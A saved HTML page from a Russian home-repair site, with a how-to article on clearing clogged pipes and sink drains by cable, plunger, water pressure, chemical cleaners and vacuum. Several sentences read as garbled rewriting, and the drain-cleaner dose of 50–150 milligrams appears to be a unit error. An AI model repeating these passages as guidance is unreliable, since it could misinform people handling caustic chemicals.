

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/ustranit-zasor/
body_size: 39589
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как прочистить засор в раковине: 15 способов пробить в домашних условиях</title>
	<meta name="description" content="Описывается, как быстро прочистить засоры в раковине, какие способы прочистки используются, а также как предотвратить засорение сливной трубы." />
	<link rel="canonical" href="https://buildrussia.ru/ustranit-zasor/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как прочистить засор в раковине: 15 способов пробить в домашних условиях" />
	<meta property="og:description" content="Описывается, как быстро прочистить засоры в раковине, какие способы прочистки используются, а также как предотвратить засорение сливной трубы." />
	<meta property="og:url" content="https://buildrussia.ru/ustranit-zasor/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-11-17T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-01-15T00:00:00+00:00" />
	<meta property="og:image" content="https://buildrussia.ru/wp-content/uploads/9/6/f/96f271355ddae6856d11759bfb93d531.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://buildrussia.ru/ustranit-zasor/#primaryimage","inLanguage":"ru-RU","url":"https://buildrussia.ru/wp-content/uploads/9/6/f/96f271355ddae6856d11759bfb93d531.jpg","contentUrl":"https://buildrussia.ru/wp-content/uploads/9/6/f/96f271355ddae6856d11759bfb93d531.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://buildrussia.ru/ustranit-zasor/#webpage","url":"https://buildrussia.ru/ustranit-zasor/","name":"\u041a\u0430\u043a \u043f\u0440\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0437\u0430\u0441\u043e\u0440 \u0432 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u0435: 15 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043f\u0440\u043e\u0431\u0438\u0442\u044c \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","isPartOf":{"@id":"https://buildrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://buildrussia.ru/ustranit-zasor/#primaryimage"},"datePublished":"2021-11-17T00:00:00+00:00","dateModified":"2021-01-15T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0437\u0430\u0441\u043e\u0440\u044b \u0432 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u0435, \u043a\u0430\u043a\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u0440\u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u0430\u043a \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0437\u0430\u0441\u043e\u0440\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0432\u043d\u043e\u0439 \u0442\u0440\u0443\u0431\u044b.","breadcrumb":{"@id":"https://buildrussia.ru/ustranit-zasor/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/ustranit-zasor/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/ustranit-zasor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"15 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432, \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0431\u0438\u0442\u044c \u0437\u0430\u0441\u043e\u0440 \u0432 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u0435"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">15 способов, как быстро прочистить и пробить засор в раковине</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>15 способов, как быстро прочистить и пробить засор в раковине</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Методы прочистки водопроводных труб</a><ul><li><a href='#i-2'>Самый простой способ устранение пробки</a></li><li><a href='#i-3'>Прочистка водопроводной трубы с помощью троса</a></li><li><a href='#i-4'>Применение вантуза</a></li><li><a href='#i-5'>Прочистка водопровода с демонтажем трубы</a></li><li><a href='#i-6'>Пробивается засор в квартире под давлением воды</a></li><li><a href='#i-7'>Химическая чистка водопроводных труб</a></li><li><a href='#i-8'>Ультразвук</a></li></ul></li><li><a href='#i-9'>Как прочистить засор в раковине химическими средствами</a><ul><li><a href='#i-10'>Использование химических веществ для чистки засоров</a></li><li><a href='#i-11'>Очистка сточных вод с помощью «тирет»</a></li></ul></li><li><a href='#i-12'>Канализация чистая, а вода не уходит</a></li><li><a href='#i-13'>Радикальные варианты решения проблемы</a><ul><li><a href='#_1'>Вариант №1 – пылесос</a></li><li><a href='#_2'>Вариант №2 – вантуз</a></li><li><a href='#_3'>Вариант №3 – сантехнический трос</a></li><li><a href='#_4'>Вариант №4 – разборка и очистка сифона</a></li></ul></li><li><a href='#4'>4 способа прочистки</a></li><li><a href='#i-14'>Профилактика засоров канализации</a></li><li><a href='#i-15'>Профилактика засоров</a></li><li><a href='#i-16'>Места водопровода, наиболее подверженные засорению</a><ul><li><a href='#i-17'>Причины засорения водопроводных труб</a></li></ul></li><li><a href='#i-18'>Как определить, что пробка не в сифоне, а дальше в трубе</a></li><li><a href='#i-19'>Профилактика появления засоров в ванной</a></li><li><a href='#i-20'>Профилактика засоров канализации</a></li><li><a href='#i-21'>Очистка сточных труб гидродинамическим оборудованием</a></li><li><a href='#i-22'>Определение места засора</a></li><li><a href='#i-23'>Когда народные способы не помогают</a><ul><li><a href='#_8'>Способ 8. Как устранить засор в раковине при помощи бытовой химии</a></li></ul></li><li><a href='#i-24'>Профилактика засоров</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Методы прочистки водопроводных труб</span></h2>
<p>Если самые нетрудоемкие методы (очистка фильтров, разбор смесителя) не помогли возобновить водоснабжение, то придется прибегнуть к более радикальным мерам. Какой из них предпочесть и как прочистить водопроводную трубу в своем доме, решает хозяин, но существуют практические рекомендации по этому вопросу. Изучим самые распространенные методы прочистки водопровода.</p>
<h3><span id="i-2">Самый простой способ устранение пробки</span></h3>
<ul>
<li>Удаляется с системы сетчатый фильтр.</li>
<li>Открывается кран на полную подачу холодной воды.  Молотком медленно и аккуратно необходимо постукивать по всей длине труб.</li>
<li>Под напором воды весь мусор будет вымыт из трубопровода.</li>
</ul>
<h3><span id="i-3">Прочистка водопроводной трубы с помощью троса</span></h3>
<p>Существуют специальные сантехнические тросики из упругой стали. С их помощью можно кардинально решить проблему засора в металлических трубах, забившихся окалиной. Тросик имеет ручку, вращая которую можно вести очистку внутри магистрали. Места изгибов, при этом, легко проходятся тросиком благодаря его конструкции.</p>
<ul>
<li>в трубопроводе перекрывается вода;</li>
<li>откручиваются краны или смесители;</li>
<li>в засорившуюся трубу заводится тросик;</li>
<li> вращая рукоятку, продвигают тросик по магистрали. В процессе движения тросик разрушает отложения на внутренних стенках водовода;</li>
<li>периодически необходимо включать полный напор воды, который будет вымывать всю грязь из труб.</li>
</ul>
<p>Следует отметить, что такой способ чистки неприемлем для пластиковых труб, в которых отложения не образуются.</p>
<h3><span id="i-4">Применение вантуза</span></h3>
<p>Вантуз – это приспособление в виде колпака из резины и рукоятки из дерева или пластмассы. Прочистить водопроводную трубу с его использованием будет эффективно только в том случае, если засор на небольшом расстоянии от отверстия слива. Вантузом убирают небольшую пробку, с большим скоплением он не справится.</p>
<ol>
<li>Вантуз плотно прижимается к стенкам сливного отверстия.</li>
<li>Рукой выполняются движения нажатия на вантуз вниз, и приподнимается вверх, что заставляет двигаться воздух. Под воздействием силы гидравлики мелкие соринки, которые скопились в одном месте, начинают перемещаться дальше по системе и вместе с водой сливаются в отверстие.</li>
</ol>
<p>Существуют более усовершенствованные модели вантуза – пневмопистолет. Он работает по такому же принципу, как и обычный, но воздух подается с большей силой.</p>
<h3><span id="i-5">Прочистка водопровода с демонтажем трубы</span></h3>
<p>Если прочистка посредством тросика ничего не дала, то существует более трудоемкий способ восстановления нормального потока воды. Для этого нужно произвести частичный демонтаж труб и прочистить засорившиеся участки.</p>
<p>Конечно, кардинально решить проблему таким способом очень проблематично. Тем более что впоследствии могут засориться и другие участки труб. Так что лучше их заменить новыми изделиями.</p>
<p>Как прочистить трубы в ванной или на кухне? Металлические участки соединяются пустотелыми уголками, имеющими резьбу. Поэтому разборка производится методом выкручивания прямолинейных участков труб из таких уголков при помощи двух газовых ключей. Отсоединенные трубы прочищаются сильным напором горячей воды или методом механической прочистки тросиком. После прочистки производится соединение элементов системы в обратном порядке.</p>
<h3><span id="i-6">Пробивается засор в квартире под давлением воды</span></h3>
<p>Легче устранить засор в трубе с холодной водой. В ней давление подачи воды меньше, чем в трубе с горячей водой.</p>
<ol>
<li>Пальцем основательно закрывается излив.</li>
<li>Открываются одновременно оба крана: подачи холодной воды и горячей.</li>
<li>Струя горячей воды побежит в трубу с холодной водой. Под напором засор будет пробит.</li>
<li>Мусор будет выдавлен в раковину. Иногда процедуру приходится повторять несколько раз.</li>
</ol>
<h3><span id="i-7">Химическая чистка водопроводных труб</span></h3>
<p>В продаже имеются химические средства, благодаря которым можно произвести очистку </p>
<p>Как прочистить <a href='/vidy-trub-dla-vodosnabzenia/'>водопроводные</a> трубы химикатами? Средство просто заливается в водопроводную систему. Через определенное время система промывается большим количеством проточной воды. Свойства реагентов, которые используются в качестве средств химической очистки таковы, что они растворяют лишь отложения, образовавшиеся на трубных стенках. На металл, полипропилен, оцинковку или металлопластик они не воздействуют.</p>
<h3><span id="i-8">Ультразвук</span></h3>
<p>Ультразвуковые волны разрушительно воздействуют на любые отложения. Они эффективнее химических реагентов убирают накипь. Под воздействием приборов предотвращается повторное отложение солей кальция. Ультразвук вызывает структурные изменения химических соединений в жидкости.</p>
<h2><span id="i-9">Как прочистить засор в раковине химическими средствами</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/6/f/e/6feb63d886bf9d62b83ee440b03d112f.jpeg);"></span>

	<a href='/zasor-v-rakovine/' class='title'>Как прочистить засор в раковине: эффективные методы и профилактика</a>

</div><p>Если все вышеперечисленные способы не помогли, пора перейти к бытовой химии. В магазинах предлагается большой ассортимент всевозможных препаратов и стоит немного разобраться в их линейке. Это:</p>
<ul>
<li>Кислотные.</li>
<li>Щелочные.</li>
<li>Жидкие и гелеобразные.</li>
<li>Сухие, сыпучие.</li>
</ul>
<p>
На что нужно обратить внимание
</p>
<ul>
<li>Учитывайте материал, из которого сделаны ваши трубы – не все средства подходят к любым видам, поэтому всегда внимательно изучайте инструкцию. Останавливайтесь на универсальных, типа Крот.</li>
<li>Обычно жидкие средства действуют более мягко, они, кстати, удобнее в применении.</li>
<li>Применение сыпучих предполагает несомненное соблюдение инструкции, там практически всегда предлагают залить крутым кипятком, не сделаете — порошок может затвердеть.</li>
<li>Всегда работайте в перчатках, не наклоняйтесь над сантехническим оборудованием, после добавления в него средства – при химической реакции выделяется много тепла. Вдобавок, из слива может выплеснуться содержимое.</li>
</ul>
<h3><span id="i-10">Использование химических веществ для чистки засоров</span></h3>
<p>Самое популярное промышленное вещество называется «крот». химическое средство КРОТ для очищения канализации является отечественным препаратом «Крот для чистки труб». Отзывы многочисленных покупателей и востребованность на рынке подобных товаров долгие годы, подтверждают отличные рекомендации этого средства для прочистки канализации. Данный химический препарат выпускается в виде порошка, который просто засыпается в сливное отверстие <a href='/kak-polzovatsa-santehniceskim-trosom/'>при засоре трубы</a>.</p>
<p>Если Вы не слышали об этом, поверьте мне — это намного лучше, чем многие импортированные аналоги, несмотря на то, что это дешевле. Поэтому нет никакого смысла платить за иностранный бренд.</p>
</p>
<p>
Обратите внимание! При применении препарата Крот необходимо соблюдать меры предосторожности: защищать руки перчатками и не допускать попадание порошка в дыхательные пути
</p>
</p>
<p>Очистка сточных вод с помощью «крот» выполняется в следующем порядке:</p>
<ol>
<li>Заполните дренажное отверстие от 50 до 150 миллиграммов вещества.</li>
<li>Затем «крот» остается внутри основания в течение как минимум нескольких часов (указанное время обычно указывается на этикетке — зависит от состава и количества этих или этих компонентов в жидкости).</li>
<li>По истечении этого времени вещество промывают большим количеством проточной воды.</li>
</ol>
<p>В общем случае, если засорение состоит из органических веществ или ржавчины, оно должно быть растворено после химии.</p>
<p>
Обратите внимание! Обратите внимание, что торговый центр производится разными производителями, что означает, что инструкции по эксплуатации для каждого отдельного предприятия могут незначительно отличаться. Помните об этом и не забудьте прочитать правила использования приобретенного продукта, чтобы вы никоим образом не участвовали.</p>
<p>Популярные химические средства для очистки канализации
</p>
<h3><span id="i-11">Очистка сточных вод с помощью «тирет»</span></h3>
<p>Следующим по популярности  средством очистки труб является препарат Тирет от немецкого производителя. Данный очиститель представляет собой гелеобразную субстанцию и выпускается в специальных емкостях в нескольких вариантах: Тирет, Тирет-турбо и профессионал. Тирет можно использовать, как для профилактики засора в канализационных трубах, так и для устранения других серьезных сантехнических проблем.</p>
<p>При попадании геля Тирет в канализацию, он растекается по  внутренней поверхности трубы, быстро нейтрализуя жировые и другие отложения. Одним из достоинств этого средства является его щадящее воздействие на трубы, поэтому его можно использовать для очищения труб любого состояния и материала изготовления. Несмотря на достаточно высокую стоимость Тирет-турбо, отзывы потребителей свидетельствуют об экономичности его  применения, т.к. для устранения засора достаточно небольшого количества препарата и хватает его на длительное время.</p>
<p>Далее рассмотрим метод: как прочистить <a href='/zasor-v-rakovine/'>засор в раковине</a> механическим способом , который следует использовать, если сода, уксус, тирет, крот, и моль,  не помогут.  </p>
<h2><span id="i-12">Канализация чистая, а вода не уходит</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/zasor-kanalizacii/' class='title'>Канализационный засор, как прочистить? устранение засоров</a>

</div><p>Бывает и такое, и этому явлению имеется вполне логичное объяснение. Причин может быть несколько:</p>
<ol>
<li>Забитый сифон. Особенно это часто встречается после проведения каких-либо ремонтных работ, в сифоне скапливаются остатки строительного мусора.</li>
<li>Неправильный изгиб гофры, идущей от сифона до канализации. Если в вашем случае сифон имеет бутылочную форму, то должен быть боковой отвод и слегка удлиненная нижняя часть, чтобы скапливалась вода; а если сифон трубного вида, то одна из труб должна быть изогнутой.</li>
<li>На стыках силиконовых труб имеются пробки. Это возможно, если не очень аккуратно проводились работы.</li>
</ol>
<p>Для определения приблизительного места засора откройте воду и посмотрите, как она будет «уходить».</p>
<p>Что делать в случае возникновения этих проблем? Устранять первопричину: прочистить сифон, поверить правильность его расположения, и аккуратно удалить силиконовую пробку, используя наждачную бумагу или тупую сторону ножа.</p>
<p>
Чаще всего пробки возникают в местах первого поворота трубы, ее сужения или соединения с центральным стояком</p>
<h2><span id="i-13">Радикальные варианты решения проблемы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/6/f/6/6f608930b4f5b2177b290b9fdd5edc16.jpg);"></span>

	<a href='/kak-snat-flizelinovye-oboi-so-sten-bystro/' class='title'>Как легко и быстро снять старые обои со стен? (15 способов)</a>

</div><p>Когда засор не удается устранить с помощью народных средств и химикатов, стоит попытаться справиться с ним при помощи механических методов.</p>
<h3><span id="_1">Вариант №1 – пылесос</span></h3>
<p>Для борьбы с засором можете воспользоваться пылесосом. Однако прибор должен иметь функцию выдува. Если вы обладатель такой техники, то сперва оберните конец шланга устройства неплотной тряпкой</p>
<p>
Очень важно хорошенько ее зафиксировать
</p>
<p>Плотно прислоните шланг к отверстию слива и включите пылесос на максимум. Мощный поток воздуха вытолкнет образовавшуюся в трубе пробку.</p>
</p>
<p>Устанавливать трубку устройства необходимо под прямым углом, стараясь максимально сильно прижимать ее конец к отверстию слива</p>
<p>Использование пылесоса эффективно, когда проблема находится на расстоянии не более 1 метра от сливного отверстия.</p>
